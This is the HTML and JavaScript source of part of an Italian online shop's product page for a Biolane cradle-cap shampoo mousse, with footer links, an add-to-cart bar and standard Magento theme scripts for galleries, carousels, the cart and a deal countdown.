<li><a href="/contattaci">Contatti</a></li>
<li><a href="https://www.miscappalapipi.it/asilo-nido">Asili nido</a></li>
<li><a href="/punti-premio">Scopri la Raccolta Punti</a></li>
<li><a href="https://www.miscappalapipi.it/regali/carta-regalo.html">Regala una Gift Card</a></li>
</ul></div><div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Account</h4>
<ul class="links">
<li><a title="" href="/customer/account/login/referer/" rel="nofollow">Accedi</a></li>
<li><a title="" href="/customer/account/forgotpassword/" rel="nofollow">Password dimenticata</a></li>
<li><a href="/blog/" rel="nofollow">Blog</a></li>
<li><a href="/faq" rel="nofollow">FAQ</a></li>
</ul></div><div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Taglia pannolino</h4>
<ul class="links">
<li><a href="/pannolini-ecologici-taglia-0/">Pannolini Taglia 0</a></li>
<li><a href="/pannolini-ecologici-taglia-1/">Pannolini Taglia 1</a></li>
<li><a href="/pannolini-ecologici-taglia-2/">Pannolini Taglia 2</a></li>
<li><a href="/pannolini-ecologici-taglia-3/">Pannolini Taglia 3</a></li>
<li><a href="/pannolini-ecologici-taglia-4/">Pannolini Taglia 4</a></li>
<li><a href="/pannolini-ecologici-taglia-5/">Pannolini Taglia 5</a></li>
<li><a href="/pannolini-ecologici-taglia-6/">Pannolini Taglia 6</a></li>
<li><a href="/pannolini-ecologici-taglia-7/">Pannolini Taglia 7</a></li>
</ul></div>			
			
			<div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter sonosicuro"style="padding-bottom:30px;">
			<div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Taglia mutandina</h4>
<ul class="links">
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-3/">Mutandina Taglia 3</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-4/">Mutandina Taglia 4</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-5/">Mutandina Taglia 5</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-6/">Mutandina Taglia 6</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-7/">Mutandina Taglia 7</a></li>
</ul>
			
			
			
			
			<div style="width:120px; height:10px;"></div>
			<img src="/pub/media/wysiwyg/treedom_p.png"  class="logfoo" />
			<br>
			</div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="custom-block"><p>© Miscappalapipi.it - Tutti i diritti riservati - Miscappalapipi SRLS Società Benefit - P.IVA: IT02114700434 - REA: MC-292742 - <a class="gswfooter" href="https://www.gianlucascoponi.com/" target="_blank" rel="noopener">Web Agency</a></p></div>            <div class="custom-block f-right"><p class="footercat"><a href="https://www.miscappalapipi.it/sonosicuro"><img src="/pub/media/2507.png"></a>&nbsp;<img class="bottom-payment-icons" src="/media/24/payments.png" alt="" width="287"></p>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style></div>            <address></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>




	<div class="wt-stickyCart" style="background: #FE979C;">
		<div class="stickybar">
			
							<div class="product-name wtSticky">
					<div class="productNameSticky">Shampoo Mousse Crosta Lattea 150 ml Biolane</div>
				</div>
			
							<div class="product-qty wtSticky">
					<div class="quantity">
						<input  name="qty"
						type="number" 
						min="1" 
						value="1"
						title="Quantit&#xE0;"
						data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
						id="qtySticky"
						class="qty"
						>
						<div class="btn-addQty">
							<button  type="button" class="increase items" onclick="var result = document.getElementById('qtySticky'); var qtySticky = result.value; if( !isNaN( qtySticky )) result.value++;return false;">
								<i class="fa fa-plus"></i>
							</button>
							<button  type="button" class="decrease items" onclick="var result = document.getElementById('qtySticky'); var qtySticky = result.value; if( !isNaN( qtySticky ) && qtySticky > 1 ) result.value--;return false;">
								<i class="fa fa-minus"></i>
							</button>  
						</div>
					</div>
				</div>
			
			<div class="cart-button wtSticky">
				<button id="btnSticky" class="action button" title="Aggiungi&#x20;al&#x20;Carrello"><span>Aggiungi al Carrello</span></button>
							</div>
		</div>
	</div>


</div>    
    
<script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.miscappalapipi.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fstatic\u002Fversion1765456150\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magento_Theme/js/cookiebot.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Scalapay_Scalapay/js/scalapay_widget.min.js"></script>
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    } 
  });
}
</script>
<script type="text/javascript">
  require([
  'jquery',
  'owl.carousel/owl.carousel.min'
  ], function ($) {
  $("#featured_product .owl-carousel").owlCarousel({
      autoplay: true,
      autoplayTimeout: 5000,
      autoplayHoverPause: true,
      loop: true,
      navRewind: true,
      margin: 0,
      nav: false,
      dots: true,
      responsive: {
        0: {
          items:2
        },
        640: {
          items:3
        },
        768: {
          items:3
        },
        992: {
          items:4
        },
        1200: {
          items:4
        }
      }
    });
  });
</script>
<script type="text/javascript">
window.onload = function() {
  var pageTitle = document.title;
  var attentionMessage = '\u{1F60A} Hey torna qui !';
  var isPageActive = true;
  var titleInterval;

  document.addEventListener('visibilitychange', function() {
    isPageActive = !document.hidden;

    if (!isPageActive) {
      titleInterval = setInterval(function() {
        document.title = (document.title === attentionMessage) ? pageTitle : attentionMessage;
      }, 1000);
    } else {
      clearInterval(titleInterval);
      document.title = pageTitle;
    }
  });
};
</script>
<script>!function(){var e,t="smIframe-2z8kzkpwtshgibc3",n="SM_RESIZE_IFRAME:"+t,i="SM_IFRAME_HEIGHT:"+t+":",r=function(){return e?e:e=document.getElementById(t)};window.addEventListener("resize",function(){r()&&e.contentWindow.postMessage(n,"*")}),window.addEventListener("message",function(t){var n=t.data;try{if(0!==n.indexOf(i))return;r()&&(e.style.height=parseInt(n.replace(i,""))+"px")}catch(o){}})}()</script>
<script type="text/javascript">
require([
'jquery',
'owl.carousel/owl.carousel.min'
], function ($) {
var banner_owl = $("#home-banner-demo8.owl-carousel");
banner_owl.owlCarousel({
items: 1,
autoplay: false,
autoplayTimeout: 5000,
autoplayHoverPause: true,
dots: false,
nav: true,
navRewind: true,
animateIn: 'fadeIn',
animateOut: 'fadeOut',
loop: true,
lazyLoad: true
});
});
</script>
<script>
  let current = 0;
  const slides = document.querySelectorAll("#xxc-slider .xxc-slide");

  setInterval(() => {
    slides[current].style.display = "none";
    current = (current + 1) % slides.length;
    slides[current].style.display = "block";
  }, 3000);
</script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.miscappalapipi.it",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    }
        });
});
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.miscappalapipi.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.miscappalapipi.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.miscappalapipi.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.miscappalapipi.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.miscappalapipi.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.miscappalapipi.it\/captcha\/refresh\/","isRequired":false,"timestamp":1768963974}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 600                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/92637dee\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","img":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/5c84d9126a6fc799200587c1f940ac02\/image\/92637dee\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","full":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/92637dee\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","caption":"Shampoo Mousse Crosta Lattea 150 ml Biolane","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/9263f8ca\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","img":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/5c84d9126a6fc799200587c1f940ac02\/image\/9263f8ca\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","full":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/9263f8ca\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","caption":"Shampoo Mousse Crosta Lattea 150 ml Biolane","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/92634878\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","img":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/5c84d9126a6fc799200587c1f940ac02\/image\/92634878\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","full":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/92634878\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","caption":"Shampoo Mousse Crosta Lattea 150 ml Biolane","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/9263f183\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","img":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/5c84d9126a6fc799200587c1f940ac02\/image\/9263f183\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","full":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/9263f183\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","caption":"Shampoo Mousse Crosta Lattea 150 ml Biolane","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/9263dffe\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","img":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/5c84d9126a6fc799200587c1f940ac02\/image\/9263dffe\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","full":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/9263dffe\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","caption":"Shampoo Mousse Crosta Lattea 150 ml Biolane","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/9263da13\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","img":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/5c84d9126a6fc799200587c1f940ac02\/image\/9263da13\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","full":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/9263da13\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","caption":"Shampoo Mousse Crosta Lattea 150 ml Biolane","position":"6","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 600,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require([
            "jquery"
        ], function ($) {
            'use strict';
            var productType = 'simple';
            var priceDiv = $('.product-info-main').find('.price-box .price-final_price');
            var pointmin = '8';
            var pointmax = '8';
            if (pointmin > 0)
                if (pointmax > 0) {
                    if (productType !== 'bundle') {
                        if (productType !== 'grouped')
                            $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px">+8 PUNTI</p></strong></span');
                    } else {
                        if ('1')
                            $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px">+8 PUNTI</p></strong></span');
                        else
                            $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px">+8 to +8</p></strong></span');
                    }
                }
            else
                $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px"></p></strong></span>');

        });
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.miscappalapipi.it\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-21 02:52:55');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-21 02:52:55';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9263]": {
            "priceBox": {
                "priceConfig":  {"productId":"9263","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9263\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.miscappalapipi.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.miscappalapipi.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.miscappalapipi.it\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fstatic\u002Fversion1765456150\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
